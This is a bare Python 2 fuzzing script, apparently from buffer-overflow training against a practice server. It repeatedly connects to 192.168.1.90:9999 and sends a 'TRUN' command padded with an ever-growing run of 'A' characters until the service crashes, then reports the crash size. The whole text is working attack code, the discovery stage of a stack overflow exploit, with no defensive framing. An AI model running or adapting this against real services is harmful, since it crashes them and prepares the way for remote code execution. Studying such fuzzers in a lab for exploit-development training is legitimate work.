 #!/usr/bin/python
import sys, socket
from time import sleep

buffer = "A" * 100

while True:
        try:
                s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
                s.connect(('192.168.1.90',9999))

                s.send(('TRUN /.:/' + buffer))
                s.close()
                sleep(1)
                buffer = buffer + "A"*100

        except:
                print "Fuzzing crashed at %s bytes" % str(len(buffer))
                sys.exit()